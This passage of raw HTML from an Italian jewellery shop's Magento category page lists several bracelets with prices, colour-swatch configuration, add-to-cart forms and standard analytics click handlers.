                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1980","label":"Yellow","products":["4225"]},{"id":"1985","label":"Peach","products":["4223"]},{"id":"1996","label":"Intense_Red","products":["4222"]},{"id":"2049","label":"Grass_Green","products":["5146"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"4222":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4223":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"4225":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"5146":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"4237","chooseText":"Choose an Option...","images":[],"index":{"4222":{"144":"1996"},"4223":{"144":"1985"},"4225":{"144":"1980"},"5146":{"144":"2049"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"B9904"},"4222":{"sku_value":"B9904 70030","is_in_stock":true,"qty":15},"4223":{"sku_value":"B9904 P1777","is_in_stock":true,"qty":14},"4225":{"sku_value":"B9904 70083","is_in_stock":true,"qty":6},"5146":{"sku_value":"B9904 P120","is_in_stock":true,"qty":4}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"4222":"B9904 70030","4223":"B9904 P1777","4225":"B9904 70083","5146":"B9904 P120"}},
                    "jsonSwatchConfig": {"144":{"1980":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_i_giallo_1_2.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_i_giallo_1_2.jpg","label":"Yellow"},"1985":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/p\/_\/p_e_pesco_1_2.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/p\/_\/p_e_pesco_1_2.jpg","label":"Peach"},"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/r\/_\/r_o_rosso_1_2.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/r\/_\/r_o_rosso_1_2.jpg","label":"Intense_Red"},"2049":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/v\/_\/v_e_verde-prato_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/v\/_\/v_e_verde-prato_1.jpg","label":"Grass_Green"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4237]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="B9904" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/4237/" method="post">
                                            <input type="hidden" name="product" value="4237">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":4237,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"4237","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Bracciale Brave&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Bracciale Brave&quot;,&quot;id&quot;:&quot;6015&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;category&quot;:&quot;Charity&quot;,&quot;position&quot;:32}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/bracciale-brave.html';return false; }});"                            href="https://www.crucianic.com/en_EN/bracciale-brave.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-6015">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/b/r/brave-cru.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="Bracciale&#x20;Brave"/></span>
</span>
<style>.product-image-container-6015 {
    width: 280px;
}
.product-image-container-6015 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6015");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6015  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Bracciale Brave&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Bracciale Brave&quot;,&quot;id&quot;:&quot;6015&quot;,&quot;price&quot;:&quot;0.00&quot;,&quot;category&quot;:&quot;Charity&quot;,&quot;position&quot;:32}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/bracciale-brave.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/bracciale-brave.html">
                                Bracciale Brave                            </a>
                        </strong>
                                                                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable"><span>Out of stock</span></div>
                                                                                                            </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":6015,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"6015","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Four-Leaf Clover Multicolor Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Four-Leaf Clover Multicolor Bracelet&quot;,&quot;id&quot;:&quot;5034&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:33}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-quadrifoglio-anniversary-multicolor.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-quadrifoglio-anniversary-multicolor.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-5034">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/b/_/b_r_brac_quadrifoglio_multicolor_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="four-leaf-clover-anniversary-multicolor-bracelet-multicolor"/></span>
</span>
<style>.product-image-container-5034 {
    width: 280px;
}
.product-image-container-5034 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Four-Leaf Clover Multicolor Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Four-Leaf Clover Multicolor Bracelet&quot;,&quot;id&quot;:&quot;5034&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:33}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-quadrifoglio-anniversary-multicolor.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-quadrifoglio-anniversary-multicolor.html">
                                Four-Leaf Clover Multicolor Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5034" data-price-box="product-id-5034"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-5034"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-5034"
         data-role="swatch-option-5034"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-5034]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2482","label":"Multicolor","products":["5033"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"5033":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"5034","chooseText":"Choose an Option...","images":[],"index":{"5033":{"144":"2482"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A9931"},"5033":{"sku_value":"A9931 VARI","is_in_stock":true,"qty":140}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"5033":"A9931 VARI"}},
                    "jsonSwatchConfig": {"144":{"2482":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/b\/_\/b_r_brac_quadrifoglio_multicolor.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/b\/_\/b_r_brac_quadrifoglio_multicolor.jpg","label":"Multicolor"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-5034]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A9931" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/5034/" method="post">
                                            <input type="hidden" name="product" value="5034">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":5034,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"5034","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Taurus Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Taurus Bracelet&quot;,&quot;id&quot;:&quot;3845&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:34}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-toro.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-toro.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3845">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/t/_/t_o_toro_g834_gold_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="zodiac-taurus-bracelet-gold"/></span>
</span>
<style>.product-image-container-3845 {
    width: 280px;
}
.product-image-container-3845 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3845");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3845  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Taurus Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Taurus Bracelet&quot;,&quot;id&quot;:&quot;3845&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:34}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-toro.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-toro.html">
                                Taurus Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3845" data-price-box="product-id-3845"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3845"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3845"
         data-role="swatch-option-3845"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3845]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1996","label":"Intense_Red","products":["3839"]},{"id":"2022","label":"Camel","products":["3841"]},{"id":"2025","label":"Navy_Blue","products":["3840"]},{"id":"2277","label":"Gold_Lurex","products":["3842"]},{"id":"2287","label":"Silver_Lurex","products":["3843"]},{"id":"2366","label":"Black","products":["3844"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3839":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3841":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3840":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3842":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3843":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3844":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3845","chooseText":"Choose an Option...","images":[],"index":{"3839":{"144":"1996"},"3841":{"144":"2022"},"3840":{"144":"2025"},"3842":{"144":"2277"},"3843":{"144":"2287"},"3844":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.235"},"3839":{"sku_value":"A10.235 70030","is_in_stock":true,"qty":56},"3841":{"sku_value":"A10.235 70145","is_in_stock":true,"qty":100},"3840":{"sku_value":"A10.235 3357","is_in_stock":true,"qty":91},"3842":{"sku_value":"A10.235 G834","is_in_stock":true,"qty":98},"3843":{"sku_value":"A10.235 S950","is_in_stock":true,"qty":89},"3844":{"sku_value":"A10.235 nero","is_in_stock":true,"qty":96}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3839":"A10.235 70030","3841":"A10.235 70145","3840":"A10.235 3357","3842":"A10.235 G834","3843":"A10.235 S950","3844":"A10.235 nero"}},
                    "jsonSwatchConfig": {"144":{"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/t\/_\/t_o_toro_70030_rosso_cupo.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/t\/_\/t_o_toro_70030_rosso_cupo.jpg","label":"Intense_Red"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/t\/_\/t_o_toro_70145_chanel.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/t\/_\/t_o_toro_70145_chanel.jpg","label":"Camel"},"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/t\/_\/t_o_toro_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/t\/_\/t_o_toro_3357_blunavy.jpg","label":"Navy_Blue"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/t\/_\/t_o_toro_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/t\/_\/t_o_toro_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/t\/_\/t_o_toro_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/t\/_\/t_o_toro_s950_silver.jpg","label":"Silver_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/t\/_\/t_o_toro_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/t\/_\/t_o_toro_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3845]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.235" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3845/" method="post">
                                            <input type="hidden" name="product" value="3845">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3845,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3845","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
